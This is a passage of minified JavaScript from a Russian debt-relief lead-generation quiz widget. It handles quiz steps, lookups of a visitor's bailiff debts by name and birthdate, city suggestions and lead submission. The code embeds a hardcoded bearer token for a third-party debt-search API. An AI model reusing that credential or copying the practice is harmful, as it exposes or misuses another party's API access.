e=this,i=(I(O(z.prototype),"prepare",this).call(this),this.configurator),o=this.state,t=this.options,a=this.settings,s=this.elements,r=s.$bonus,d=s.$bonusSidebar,c=s.$quiz,l=s.$sidebar,u=s.$operatorAvatar,p=s.$operatorName,f=s.$operatorDescription,_=s.$mobileOperatorAvatar,m=s.$mobileOperatorAvatarFssp,x=s.$mobileOperator,b=s.$mobileOperatorFssp,h=s.$recaptchaPolicy,v=s.$bonusText1,g=s.$bonusText2,w=s.$bonusBlock3,q=s.$quizMessangerLinks,s=s.$quizSuccess,y=this.constants.HITS;a.recaptcha&&(this.recaptcha=new S.a(this.context,i),this.recaptcha.initElement(h),h.removeClass("hidden")),"-1"==i.categoryId&&(v.text("Полное списание ваших долгов"),g.text("Сохранение единственного жилья"),w.removeClass("hidden")),t.asComponent&&c.addClass("quiz--opacity"),r.removeClass("hidden"),d.removeClass("hidden"),i.sync("operatorEnable",function(t){t=t.value;r.toggleClass("quiz__bonus--desktop",t),l.toggleClass("quiz__sidebar--disabled",!t),l.toggleClass("hidden",!t),x.toggleClass("quiz__mobile-operator--disabled",!t),b.toggleClass("quiz__mobile-operator--disabled",!t)}),i.sync("operatorAvatar",function(t){t=t.value;o.animatedAvatar&&(o.animatedAvatar.destroy(),o.animatedAvatar=null),o.animatedMobileAvatar&&(o.animatedMobileAvatar.destroy(),o.animatedMobileAvatar=null),o.animatedMobileAvatarFssp&&(o.animatedMobileAvatarFssp.destroy(),o.animatedMobileAvatarFssp=null),C.a.isAnimatedLoop(t)?(o.animatedAvatar=C.a.initAvatar(u,t,"left",100,i),o.animatedMobileAvatarFssp=C.a.initAvatar(m,t,"left",100,i),o.animatedMobileAvatar=C.a.initAvatar(_,t,"left",100,i)):(u.css({backgroundImage:"url('".concat(Object(k.a)(t),"')")}),_.css({backgroundImage:"url('".concat(Object(k.a)(t),"')")}))}),i.sync("operatorName",function(t){t=t.value;p.text("".concat(t," ").concat(i.operatorSurname))}),i.sync("operatorSurname",function(t){t=t.value;p.text("".concat(i.operatorName," ").concat(t))}),i.sync("operatorDescription",function(t){t=t.value;f.text(t)}),this.initFormStep1(),this.initFormStep2(),this.initFormStep3(),t.asComponent||(this.hit(y.VIEW),this.initClosePopup(),this.start()),"-1"==i.categoryId&&(q.removeClass("hidden"),s.addClass("quiz-success--links")),window.FEEDOT.actions.parsePageContent(function(t){o.pageContentData=t});this.configurator.isOwnWidget&&this.elements.$isOwnSiteMessage.remove(),this.elements.$quizPolicyInfo.on("click",function(){return e.elements.$quizPolicyAdditional.hasClass("hidden")?(tt()(window.document).on("click",n),e.elements.$quizPolicyAdditional.removeClass("hidden")):(e.elements.$quizPolicyAdditional.addClass("hidden"),tt()(window.document).off("click",n)),!1})}},{key:"initFormStep1",value:function(){var t=this.configurator,n=this.elements.$mainTitle;this.scrollIntoView(),n.text(y.a[t.categoryId]),0<t.categoryId?this.initForm1Classificator():this.initForm1Local()}},{key:"initForm1Classificator",value:function(){function r(t){var n=c.currentQuestion,e=(u.parent().addClass("hidden"),c.formData=tt()(t).serializeArray().reduce(function(t,n){return t[n.name]=n.value,t},{}),c.transitiveLeadId),i=c.quizId,o=c.questionId,a=c.formData,s=(d.setAnswerPending(!0),tt()(t).serializeArray()[0].value),t=n.answerOptions.find(function(t){return t.value.toString()===s.toString()});c.leadAnswers.push({questionText:n.questionLeadText||n.questionText,answerText:t.text?t&&t.text:t,categoryAppend:t&&t.categoryAppend}),K.a.dialog.setAnswer({transitiveLeadId:e,quizId:i,questionId:o,answerText:a.answer,customAnswer:a.custom},function(t){t.quiz.next?(d.setAnswerPending(!1),d.incrementQuestionNumber(),d.setQuestion(t.quiz.next,r)):(d.setAnswerPending(!1),d.incrementQuestionNumber(),d.setQuestion(m.b,function(t){var n=tt()(t).serializeArray()[0].value,t=c.currentQuestion.answerOptions.find(function(t){return t.value.toString()===n.toString()});c.messengerAnswer=t.value,c.messengerQuestionAnswer="Клиент хочет связаться по : "+t.value,d.scrollIntoView(),f.removeClass("hidden"),p.addClass("hidden"),l.addClass("hidden"),d.hit(_.FINISHED)}))},function(){d.setAnswerPending(!1)})}var d=this,c=this.state,n=this.configurator,e=this.options,t=this.elements,l=t.$sidebar,i=t.$answer,u=t.$buttonSubmitStep2,o=t.$quizStep1,p=t.$quizStep2,f=t.$quizStep3,_=this.constants.HITS;o.addClass("hidden"),p.removeClass("hidden"),l.removeClass("hidden");this.setQuizPending(!0),setTimeout(function(){d.setQuizPending(!1),d.incrementQuestionNumber(),d.setQuestion(d.data.firstQuestion[n.categoryId],function(){d.setAnswerPending(!0);setTimeout(function(){K.a.dialog.getQuiz({categoryId:n.categoryId,widgetType:"quiz"},function(t){d.setAnswerPending(!1),t.quiz.next&&(n.isMobile&&!e.asComponent&&d.showPopup(!0),c.transitiveLeadId=t.transitiveLeadId,c.quizId=t.quizId,c.questionsText=t.text,r(i.closest("form")),d.scrollIntoView())},function(){d.setAnswerPending(!1)})},300)})},0)}},{key:"showPopup",value:function(t){this.elements.$quizModal.toggleClass("quiz-modal--popup",t)}},{key:"initClosePopup",value:function(){var t=this;this.elements.$popupCloseButton.on("click",function(){return t.showPopup(!1),!1})}},{key:"initForm1Local",value:function(){var t=this.settings,n=(this.data,this.configurator),e=this.options,i=this.translate,o=this.elements.$questionFormContainer;-2===n.categoryId&&(n.override({categoryId:-1},!0),t.override({isFsspEnabled:!0}),this.questionForm=new w.WidgetQuestionForm({context:o,configurator:_(_({},n),{},{widgetType:"question-form"}),translate:i,options:{asComponent:!0,policyFreezeScroll:!1,metric:e.metric,splitTest:e.splitTest}}),this.questionForm.settings.override({isFsspEnabled:!0,recaptcha:t.recaptcha}),this.questionForm.prepare()),this.initFormLocal(t.isFsspEnabled?this.data.localQuestionsFssp:this.data.localQuestions,1)}},{key:"start",value:function(){var t=this.configurator,n=this.constants.HITS;this.hit(n.STARTED,{once:!0}),-1===t.categoryId&&this.hit(n.ADD_TO_CART,{once:!0})}},{key:"initForm2Local",value:function(t){var n=this.constants.HITS;this.hit(n.STARTED_ADDITIONAL),this.settings.override({isFsspEnabled:!1}),this.initFormLocal(this.data.localAdditionalQuestions,2,t)}},{key:"initFormLocal",value:function(a,s,r){function d(t){D.parent().addClass("hidden");var n,e="",i=u.currentQuestion,o=(12===i.questionId&&p.isMobile&&!f.asComponent&&l.showPopup(!0),e=1===tt()(t).serializeArray().length?(u.formData=tt()(t).serializeArray().reduce(function(t,n){return t[n.name]=n.value,t},{}),n=u.formData.answer,i.answerOptions.find(function(t){return t.value.toString()===n.toString()})):(u.formData=tt()(t).serializeArray().map(function(t){return t.value}),i.answerOptions.filter(function(t){var n=t.value;return 0<=u.formData.findIndex(function(t){return t==n})}).map(function(t){return t.text}).join(" ")),u.leadAnswers.push({questionText:i.questionLeadText||i.questionText,answerText:e.text?e&&e.text:e,categoryAppend:e&&e.categoryAppend}),u.localQuestionIndex++,l.setAnswerPending(!0),u.leadAnswers.map(function(t){return{question:t.questionText,answer:t.answerText}}));r&&o.push({question:"Время звонка",answer:r}),setTimeout(function(){l.setAnswerPending(!1);function t(){E.addClass("hidden"),F.addClass("hidden"),P.addClass("quiz-success--shown")}function n(){var t=u.transitiveLeadId,n=u.additionalQuestionId,e=u.quizId;K.a.interview.setAnswer({transitiveLeadId:t,quizId:e,questionId:n,answerText:JSON.stringify(u.city),flat:!0,postAnswer:o})}u.localQuestionIndex===a.length&&2!==s?(E.removeClass("hidden"),$.addClass("hidden"),x.addClass("hidden"),_.addClass("hidden"),l.scrollIntoView()):u.localQuestionIndex===a.length&&2===s&&-1===p.categoryId?($.addClass("hidden"),x.addClass("hidden"),_.addClass("hidden"),l.scrollIntoView(),n(),u.totalDebtOver?l.hit(L.FINISHED_TOTAL_DEPT_OVER_300):l.hit(L.FINISHED_DEPT_LESS_THAN_300),l.hit(L.FINISHED),t()):u.localQuestionIndex===a.length&&2===s&&-3===p.categoryId?($.addClass("hidden"),x.addClass("hidden"),_.addClass("hidden"),l.scrollIntoView(),n(),l.hit(L.FINISHED),t()):(_.removeClass("hidden"),l.incrementQuestionNumber(),l.setQuestion(a[u.localQuestionIndex],d,s))},300)}var c,t,l=this,u=this.state,n=this.settings,p=this.configurator,f=this.options,e=this.elements,i=e.$formName,_=e.$backButton,o=e.$regionSelect,m=e.$finishButton,x=e.$sidebar,b=e.$quizStepFsspForm,h=e.$fsspWayBFL,v=e.$fsspWayUL,g=e.$wayULYes,w=e.$wayULNo,q=e.$quizStepFssp,y=e.$quizStepFsspFinish,z=e.$quizStepFsspLoader,C=e.$debtAll,k=e.$debtFssp,T=(e.$debtZkh,e.$fsspBackButton),I=e.$fsspError,O=e.$fsspErrorText,S=e.$quizStep1,$=e.$quizStep2,E=e.$quizStep3,F=e.$quizStep4,P=e.$quizSuccess,D=e.$buttonSubmitStep2,N=e.$progressClass,B=e.$questionTitle,j=e.$questionText,R=e.$fsspUserMeta,Q=e.$fsspUserName,H=e.$fsspAnswer,V=e.$questionFormContainer,M=e.$nameError,A=e.$nameInput,U=e.$deptBanks,Z=e.$deptBanksDiv,G=e.$allDebtsFinish,W=e.$debtAllFinish,J=e.$debtFsspFinish,Y=e.$debtZkhFinish,X=e.$finishText,e=e.$dateInput,L=this.constants.HITS;N.removeClass("hidden"),B.removeClass("hidden"),j.removeClass("hidden"),n.isFsspEnabled?(S.addClass("hidden"),$.addClass("hidden"),q.removeClass("hidden"),i.addClass("hidden"),this.settings.override({getNameFromState:!0}),u.localQuestionIndex=-1,u.leadAnswers=[],c=nt.a[0].name,nt.a.map(function(t){o.append(tt()("<option>",{value:t.id,text:t.name}))}),o.on("change",function(t){t=t.target;c=t.options[t.selectedIndex].text,l.hit(L.INPUT_REGION_FILLED)}),e.on("blur",function(t){t.target.value&&l.hit(L.INPUT_BIRTHDATE_FILLED)}),A.on("blur",function(t){t.target.value&&l.hit(L.INPUT_NAME_FILLED)}),b.on("submit",function(t){t.preventDefault(),l.hit(L.FSSP_FORM_SEND),M.addClass("hidden"),A.css({"border-color":"#929292"});var o,e,a,t=b[0].elements;/([А-ЯЁ][а-яё]+[\-\s]?){3,}/g.test(t[0].value)?(o=Array.from(t).filter(function(t){return!!t.name}).map(function(t){return{name:t.name,value:t.value}}),e={depType:"fssp",payerDoc:[{code:"931",value:[o[0].value.toUpperCase()+" "+o[2].value.replaceAll("-","")],regionCode:+o[1].value}]},n.isFsspEnabled&&(t=o[0].value.split(" "),u.userName=t[1]),a=function(){q.removeClass("hidden"),l.hit(L.FSSP_FORM_SEND_ERROR),l.setOperatorMessage("Что-то пошло не так. Проверьте введённые данные."),I.removeClass("hidden"),O.text("Не найдена информация в базе ФССП. Проверьте введённые данные и повторите запрос.")},l.hit(L.SEND_FSSP_REQUEST),q.addClass("hidden"),z.removeClass("hidden"),l.setOperatorMessage("Ищу информацию в базе данных судебных приставов."),function n(){tt.a.ajax({method:"POST",url:"https://pay.oplatagosuslug.ru/api/kazna/2.0/search",data:JSON.stringify(e),headers:{Authorization:"Bearer pravoved-0JOB8CQ0"},contentType:"application/json"}).then(function(t){var e,i;"part"===t.status?n():"complete"===t.status?(z.addClass("hidden"),l.hit(L.RECEIVE_FSSP_REQUEST),T.on("click",function(){y.addClass("hidden"),q.removeClass("hidden"),h.addClass("hidden"),v.addClass("hidden"),H.addClass("hidden")}),i=e=0,t.charges.forEach(function(t){var n=t.chargeData;"fssp"===t.depType&&(e+=n.amount),"jkh"===t.depType&&(i+=n.amount)}),3e7<=(t=e+i)?(h.removeClass("hidden"),v.addClass("hidden"),X.text("Ответьте на дополнительные вопросы, чтобы узнать все задолженности и списать долги"),l.hit(L.FSSP_DEBT_OVER_300)):(v.removeClass("hidden"),h.addClass("hidden"),w.addClass("hidden"),g.text("Списать долги >"),v.find("h2").text("Ответьте на дополнительные вопросы, чтобы узнать все задолженности и списать долги"),l.hit(L.FSSP_DEBT_LESS_THAN_300)),Z.removeClass("hidden"),U.text("***** ₽"),k.text("***** ₽"),C.text("***** ₽"),G.removeClass("hidden"),J.text(Object(et.a)(e)),Y.text(Object(et.a)(i)),W.text(Object(et.a)(t,!0)),l.setOperatorMessage("Вот вся найденная информация по вашим долгам."),Q.text("Задолженности ".concat(o[0].value)),R.text("".concat(o[0].value,", ").concat(new Date(o[2].value).toLocaleString("ru-RU").slice(0,10)," г. р., ").concat(c,". Запрос на дату ").concat((new Date).toLocaleString("ru-RU"),".")),y.removeClass("hidden")):a()}).catch(function(t){console.error(t),a()})}()):(M.removeClass("hidden"),A.css({"border-color":"red"}))}),t=function(){y.addClass("hidden"),$.removeClass("hidden"),n.isFsspEnabled&&(u.leadAnswers.push({answerText:"Долги ФССП",categoryAppend:void 0,questionText:"Состав долга"}),l.hit("".concat(L.WIDGET_QUIZ_STEP_X,1,"__from-fssp"),{once:!0}),u.leadAnswers.push({answerText:"Более 300 тыс. руб.",categoryAppend:", сумма долга более 300 тыс. руб",questionText:"Общая сумма вашей задолженности"}),l.hit("".concat(L.WIDGET_QUIZ_STEP_X,2,"__from-fssp"),{once:!0})),l.setOperatorMessage("Ответьте на следующие вопросы.")},m.on("click",function(){t(),l.hit(L.FSSP_FINISH_OVER_300)}),g.on("click",function(){n.override({isFsspEnabled:!1}),l.initFormStep1(),l.elements.$questionTitle.text("Какие активные долги у вас есть?"),l.elements.$questionText.text(""),t(),l.decrementQuestionNumber(),l.hit(L.FSSP_FINISH_LESS_THAN_300)}),w.on("click",function(){x.addClass("hidden"),v.addClass("hidden"),y.addClass("hidden"),V.removeClass("hidden"),l.hit(L.FSSP_FINISH_QUESTION)})):(S.addClass("hidden"),$.removeClass("hidden"),x.removeClass("hidden"),u.localQuestionIndex=-1,u.leadAnswers=[]);_.off("click"),_.on("click",function(t){return t.preventDefault,u.leadAnswers.pop(),u.localQuestionIndex--,0===u.localQuestionIndex&&_.addClass("hidden"),l.decrementQuestionNumber(),l.setQuestion(a[u.localQuestionIndex],d,s),l.setAnswerPending(!1),!1}),u.localQuestionIndex++,this.incrementQuestionNumber(),this.setQuestion((this.settings.isFsspEnabled?this.data.localQuestionsFssp:a)[u.localQuestionIndex],d,s)}},{key:"initFormStep2",value:function(){var t=this.settings;this.elements.$buttonSubmitStep2.parent().toggleClass("hidden",!t.showNextButton)}},{key:"initFormStep3",value:function(){function r(t){return{type:"city_id",value:(null==t?void 0:t.id)||16777215,name:(null==t?void 0:t.name)||"Другой город",region:(null==t?void 0:t.region)||"Другой",inName:(null==t?void 0:t.nameCasePrepositionalIn)||"Другой город"}}var p=this,f=this.state,_=this.settings,m=this.configurator,n=this.translate,t=this.elements,e=t.$contactTitle,x=t.$quizSuccess,b=t.$quizStep2,h=t.$buttonSubmitStep3,v=t.$inputPhone,g=t.$inputName,w=t.$inputCity,d=t.$policyLink,c=t.$consentLink,i=t.$policyButtonTitle,q=(t.$quizStepCaptcha,t.$quizStep3),y=t.$quizStep4,o=t.$checkboxTitle,a=t.$formFields,s=t.$phoneField,z=t.$selectCity,l=t.$selectCityForm,u=t.$contactText,C=t.$formName,k=t.$formPhone,t=this.constants,T=t.HITS,I=t.LEAD_SOURCES,t=(f.isPending=!1,tt.a.extend({},M.a.default,M.a[m.categoryId]||{})),O=(a.find("#quiz__checkbox").insertBefore(s),h.text(t.button),i.text(t.button),o.text(t.checkboxText),u.removeClass("hidden"),e.text(t.title),v.internationalPhoneInput({country:"kz"===m.country?"ru":m.country}),"https://geo-db.info-app5shs.ru/city-list/?search="),S=null,$=null;(function(){var t=F(L().mark(function t(){return L().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("".concat(O,"test"),{timeout:5e3});case 3:if(t.sent.ok){t.next=6;break}throw new Error("API не работает");case 6:return t.abrupt("return",!0);case 9:return t.prev=9,t.t0=t.catch(0),console.error("Ошибка проверки API:",t.t0),t.abrupt("return",!1);case 13:case"end":return t.stop()}},t,null,[[0,9]])}));return function(){return t.apply(this,arguments)}})()().then(function(t){var i,o,a,s;t?(console.log("API работает, показываем выбор города"),l.removeClass("hidden"),C.addClass("hidden"),k.addClass("hidden"),"by"!==m.country&&"kz"!==m.country||p.regionSelectOptions[m.country].forEach(function(t){var n=t.value,t=t.name,n=tt()("<option value=".concat(n,">").concat(t,"</option>"));z.append(n)}),i=l.find(".quiz__city-suggestions"),l.on("input change keyup keydown cut paste",(o=function(){var n=F(L().mark(function t(n){var e;return L().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=function(){var n=F(L().mark(function t(n){var e;return L().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("".concat(O).concat(encodeURIComponent(n)));case 3:if((e=t.sent).ok){t.next=6;break}throw new Error("Ошибка загрузки городов");case 6:return t.next=8,e.json();case 8:return t.abrupt("return",t.sent);case 11:return t.prev=11,t.t0=t.catch(0),console.error("Ошибка при запросе городов:",t.t0),t.abrupt("return",{data:[]});case 15:case"end":return t.stop()}},t,null,[[0,11]])}));return function(t){return n.apply(this,arguments)}}(),t.next=3,e(n.target.value);case 3:$=t.sent,i.empty(),$.data.forEach(function(t){i.append('<div class="quiz__city-suggestion" data-id="'.concat(t.id,'">').concat(t.name,' <span style="display: block; font-size: 12px; color: #747474">').concat(t.region,"</span></div>"))});case 6:case"end":return t.stop()}},t)}));return function(t){return n.apply(this,arguments)}}(),a=300,function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];clearTimeout(s),s=setTimeout(function(){return o.apply(void 0,n)},a)})),i.on("click",".quiz__city-suggestion",function(){var n=tt()(this).data("id"),t=null===n?{id:16777215,name:"Другой город",region:"Другой"}:$.data.find(function(t){return t.id===n});t&&(S=r(t),l.find("#quiz__input--city-select").val(t.name),i.empty(),z.textInput("setValue",S),C.removeClass("hidden"),k.removeClass("hidden"))})):(console.log("API не работает, показываем поля имени и телефона"),l.addClass("hidden"),C.removeClass("hidden"),k.removeClass("hidden"),v.on("input change",function(){v.internationalPhoneInput("getValue").isValid&&(S=r(w.cityInput("getValueDetectedByPhone")),f.city=S)})),g.textInput(),z.textInput(),w.cityInput({type:"ru"!==m.country?"google":"yandex",country:m.country,widgetId:m.widgetId,isMobile:m.isMobile,translate:n[0],onShowButton:function(){},onHideButton:function(){},onPopupOpen:function(){p.hit(T.SHOW_MAP),p.scrollIntoView()},onPopupClose:function(){},onSelect:function(){p.hit(T.CHANGE_CITY)}}),m.isMobile||(v.on("keypress",function(t){if(E.a.isEnter(t))return g.focus(),!1}),g.on("keypress",function(t){if(E.a.isEnter(t))return g.blur(),h.click(),!1})),d.policyUrl({widget:p}),c.policyUrl({widget:p}),h.off("click").on("click",function(){var t,n,e,d,i,o,c,l,u,a,s;return console.log("Кнопка отправки нажата"),f.isPending?console.log("Отправка заблокирована: isPending = true"):(e=p.elements.$inputsCheckbox,t=["Клиент хочет связаться по :"],n=[],e=(e.filter(":checked").each(function(){t.push(tt()(this).textInput("getValue")),n.push(tt()(this).textInput("getValue"))}),e.is(":checked")&&(f.messengerConsultation=t.join(" "),f.messengerAnswerText=n.join(" ")),!1),d=0<=m.categoryId?f.questionsText:"".concat(A.a[m.categoryId]).concat(f.leadAnswers.map(function(t){return t.categoryAppend}).filter(Boolean).join(""),"\n")+f.leadAnswers.map(function(t){var n=t.questionText,t=t.answerText;return"".concat(n,": ").concat(t)}).join("\n"),i=v.internationalPhoneInput("getValue"),o=i.filteredFormattedValue,c=(f.phoneNumber=i.filteredFormattedValue,e=!i.isValid,v.internationalPhoneInput("error",!i.isValid),_.getNameFromState?f.userName:g.textInput("getValue")||"CLIENT"),l=S||r(w.cityInput("getValueDetectedByPhone")),f.city=l,e=e||!l,w.cityInput("error",!l),z.textInput("error",!l),e?(console.log("Ошибка валидации:",{phone:!i.isValid,city:!l}),p.scrollIntoView()):((u=function(t){f.isPending=t,h.toggleClass("button--pending",t),b.toggleClass("pointer-events-none",t)})(!0),a=function(t){K.a.lead.add({leadSource:I.INLINE_FORM,pageContentData:f.pageContentData,question:d,name:c,phone:o,city:l,messenger:f.messengerQuestionAnswer,recaptchaToken:t},m,function(t){console.log("Успешная отправка лида:",t);function n(){u(!1),m.categoryId<0?(p.initForm2Local(),q.addClass("hidden")):(p.scrollIntoView(),r())}var e,i,o,a,s,t=(t||{}).entityId,r=(f.transitiveLeadId=t,function(){q.addClass("hidden"),y.addClass("hidden"),x.addClass("quiz-success--shown")});m.categoryId<0&&(i=f.transitiveLeadId,e=f.quizId,K.a.interview.getQuiz({text:d,transitiveLeadId:i=t,flat:!0},function(t){f.quizId=t.quizId,K.a.interview.setAnswer({transitiveLeadId:i,quizId:e||t.quizId,questionId:t.quiz.next.questionId,answerText:JSON.stringify(f.city),flat:!0},function(t){f.additionalQuestionId=t.quiz.next.questionId})}));0<=m.categoryId?(o=f.quizId,a=f.questionId,K.a.interview.getQuiz({text:d,transitiveLeadId:s=t,quizId:o,cityId:null==l?void 0:l.value,regionId:null==l?void 0:l.regionId,withGeocoder:!1},function(t){K.a.interview.setAnswer({transitiveLeadId:s,quizId:o||t.quizId,questionId:a,answerText:JSON.stringify(f.city)},function(t){t&&t.quiz&&t.quiz.next&&"name"===t.quiz.next.answerType?K.a.interview.setAnswer({transitiveLeadId:s,quizId:o||t.quizId,questionId:a,answerText:c},n,n):n()},n)},n)):n(),p.hit(T.SEND_CONTACTS_FORM_SUCCESS)},function(t){console.error("Ошибка отправки лида:",t),u(!1)})},s=function(t,n,e){t<0?n(e):K.a.interview.setAddAnswer({transitiveLeadId:f.transitiveLeadId,quizId:f.quizId,answerText:f.messengerAnswer,questionText:"Удобно связаться через"},function(){return n(e)})},_.recaptcha?p.recaptcha.execute("lead__".concat(m.widgetType),function(t){/^error/.test(t)?(p.hit(T.RECAPTCHA_REQUEST_LEAD_ERROR),console.error("Ошибка reCAPTCHA:",t),u(!1)):s(m.categoryId,a,t)}):s(m.categoryId,a))),!1})}).catch(function(t){console.error("Ошибка в checkApi:",t),l.addClass("hidden"),C.removeClass("hidden"),k.removeClass("hidden"),v.on("input change",function(){v.internationalPhoneInput("getValue").isValid&&(S=r(w.cityInput("getValueDetectedByPhone")),f.city=S)})})}},{key:"initCaptcha",value:function(t,n){var e=t.sign,i=t.leadId,o=t.type,a=t.token,t=t.data,s=this.elements.$quizStepCaptcha;Object(r.a)(s.find(".form-captcha"),{sign:e,leadId:i,type:o,token:a,data:t},n)}},{key:"updatePolicyUrl",value:function(){var t=this.configurator,n=this.elements.$policyLink,e=this.getUserData(),i=e.name,e=e.phone;n.attr("href",o.a.getUrl(t.country,{name:i,phone:e}))}},{key:"getUserData",value:function(){var t=this.elements,n=t.$inputPhone,e=t.$inputName,t=t.$inputCity,n=n.internationalPhoneInput("getValue");return{phone:n.isOnlyCode?"":n.value,name:e.textInput("getValue"),city:t.cityInput("getValue")}}},{key:"setAnswerPending",value:function(t){var n=this.settings,e=this.elements,i=e.$quiz,o=e.$answer,e=e.$buttonSubmitStep2;i.toggleClass("pointer-events-none",t),e.toggleClass("button--pending",t),n.showNextButton||o.toggleClass("answer--loading",t)}},{key:"setQuizPending",value:function(t){var n=this.elements,e=n.$quizStep2;n.$progress.toggleClass("hidden",t),e.toggleClass("step-2--loading",t)}},{key:"setOperatorMessage",value:function(t){var n=this.elements,e=n.$operatorMessage,i=n.$mobileOperatorMessage,n=n.$mobileOperator,o="Ответьте пожалуйста на мои вопросы, чтобы мы смогли помочь вам в вашей ситуации.";e.removeClass("hidden"),n.removeClass("hidden"),t?(e.text(t),i.text(t)):(e.text(o),i.text(o))}},{key:"setQuestion",value:function(t,i,n){var o=this,a=this.state,s=this.settings,c=this.configurator,e=this.elements,r=e.$questionText,l=e.$answer,u=e.$buttonSubmitStep2,d=e.$questionTitle,p=e.$quizStep2,f=e.$buttonError,_=this.constants.HITS,m=t.answerType,x=t.questionId,e=t.questionText,b=t.answerOptions,h=t.hint,v=(this.setAnswerPending(!1),this.scrollIntoView(),a.currentQuestion=t,x&&(a.questionId=x),this.setOperatorMessage(h),n&&2===n?d.text("Спасибо, мы свяжемся с Вами! Чтобы улучшить качество консультации, ответьте на несколько уточняющих вопросов."):(t=new URLSearchParams(window.location.search).get("text3"))&&/^[a-zA-Zа-яА-ЯёЁ0-9\s.,?!]+$/.test(t)?d.text(t):d.text(y.a[c.categoryId]),r.text(e),1),g=T({1:{title:"Ответ слишком короткий",color:"orange"}},v=1===x||2===x&&10===c.categoryId||12===c.categoryId?6:v,{title:"Отличный ответ!",color:"green"});switch(u.attr("disabled","disabled"),p.off("submit"),p.on("submit",function(t){if(t.preventDefault(),"checkbox"!==m){var t=l.find("textarea"),n=t.textInput("getValue");if(n=n,t=t,e=q.a.getWords(n).length>=v,t.textInput(),n=0<n.length,t.textInput("error",!n||!e),!n||!e)return!1;i(l.closest("form"))}else p.serializeArray().length?i(l.closest("form")):f.removeClass("hidden"),s.showNextButton=!1;var e;o.hit("".concat(_.WIDGET_QUIZ_STEP_X).concat(a.questionNumber).concat(o.settings.getNameFromState?"__from-fssp":""),{once:!0})}),l.off("change",".option__standard"),l.on("change",".option__standard",function(){s.showNextButton||(setTimeout(function(){return i(l.closest("form"))}),o.hit("".concat(_.WIDGET_QUIZ_STEP_X).concat(a.questionNumber).concat(o.settings.getNameFromState?"__from-fssp":""),{once:!0}),15===a.currentQuestion.questionId&&o.hit(_.CHOSEN_CONTACT_METHOD))}),l.html(""),m){case"radio":b.forEach(function(t){var n=t.text,e=t.value,s=t.isCustom,i=t.flag,o=t.icon,t=(t.checked,s?"option__custom-question":"option__standard"),a="",i=(35===c.categoryId&&1===x&&i&&(i=Object(k.a)("images/flags/".concat(i,".png")),a='<div class="option__flag" style="background-image: url('.concat(i,')"></div>')),""),r="",o=(o&&(r="option option--with-icon",i='<div class="option__icon option__icon--'.concat(o,'"><img src="').concat(Object(k.a)("images/quiz-messenger/".concat(o,".svg")),'" alt=').concat(o,"></div>")),tt()('<label class="answer__option" for="radio-'.concat(e,'">')+'<input id="radio-'.concat(e,'" class="option__radio ').concat(t,'" type="radio" name="answer" value=').concat(e,">")+'<div class="option '.concat(r,'">')+'<div class="option__option-bg"></div><div class="option__radio-input"></div>'+'<div class="option__text">'.concat(a,"<span>").concat(n,"</span>").concat(i,"</div>")+'<div class="option__loading"><div></div><div></div><div></div><div></div></div></div></label>')),d=tt()('<div id="answer-textarea"><div class="control"><div class="control__input-group"><div class="control__input control__input--custom"><textarea id="inline-form__input--question" name="custom" autocomplete="off"></textarea></div></div></div><div id="quiz__progress-bar" class="progress-bar mt-8 hidden"><div id="quiz__progress-bar-title" class="progress-bar__title"></div><div class="progress-bar__outer"><div id="quiz__progress-bar-line" class="progress-bar__line" style="width: 1%"></div></div></div></div>');l.append(o),o.find("input").on("click",function(){var t,i,o,a;s&&(l.append(d),t=d.find("textarea"),i=d.find("#quiz__progress-bar"),o=d.find("#quiz__progress-bar-title"),a=d.find("#quiz__progress-bar-line"),t.on("input change keydown",function(){var n=q.a.getWords(t.val()),e=null;Object.keys(g).forEach(function(t){t=parseInt(t,10),n.length>=t&&((e=g[t]).percent=Math.max(1,Math.min(100,Math.max(0,n.length-1)/(v-1)*100)))}),e?(i.removeClass("hidden"),o.text(e.title),1===v&&a.attr("class","progress-bar__line progress-bar__line--".concat(e.color)).css("width","100%"),a.attr("class","progress-bar__line progress-bar__line--".concat(e.color)).css("width",e.percent+"%")):i.addClass("hidden")}),u.parent().removeClass("hidden")),u.removeAttr("disabled")})});break;case"checkbox":this.settings.override({showNextButton:!0}),u.parent().removeClass("hidden"),b.forEach(function(t){var n=t.text,t=t.value,t=tt()('<label class="answer__option" for="radio-'.concat(t,'">')+'<input id="radio-'.concat(t,'" class="option__radio ').concat("option__custom-question",'" type="checkbox" name="answer" value=').concat(t,">")+'<div class="option"><div class="option__option-bg"></div><div class="option__radio-input"></div>'+'<div class="option__text">'.concat(n,"</div>")+'<div class="option__loading"><div></div><div></div><div></div><div></div></div></div></label>'),n=(l.append(t),t.find("input"));u.removeAttr("disabled"),n.on("click",function(){p.serializeArray().length&&f.addClass("hidden")})});break;default:var w=tt()('<div id="answer-textarea" class="inline-form__form-field inline-form__form-field--question"><div class="control"><div class="control__input-group"><div class="control__input"><textarea id="inline-form__input--question" name="answer" autocomplete="off"></textarea></div></div></div></div>');w.find("textarea").on("change",function(){u.removeAttr("disabled")}),l.append(w)}}},{key:"incrementQuestionNumber",value:function(){var t=this.state,n=this.configurator,e=this.elements,i=e.$progress,e=e.$progressQuestionNumber,n=n.categoryId<0?this.data.localQuestions.length+this.data.localAdditionalQuestions.length+1:8,t=++t.questionNumber;e.html(""),e.append("Вопрос: ".concat(t)),i.css("width","".concat(t/n*100,"%"))}},{key:"decrementQuestionNumber",value:function(){var t=this.state,n=this.configurator,e=this.elements,i=e.$progress,e=e.$progressQuestionNumber,n=n.categoryId<0?this.data.localQuestions.length+this.data.localAdditionalQuestions.length+1:8,t=--t.questionNumber;e.html(""),e.append("Вопрос: ".concat(t)),i.css("width","".concat(t/n*100,"%"))}}])&&x(n.prototype,t),e&&x(n,e),Object.defineProperty(n,"prototype",{writable:!1}),z}(t.a)},572:function(t,n,e){"use strict";e.d(n,"a",function(){return h});var a=e(17),s=e(53),r=e(18),d=e(24),c=e(23),n=e(19),i=e(6),l=e.n(i),i=e(573),u=e.n(i),p=e(574);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in 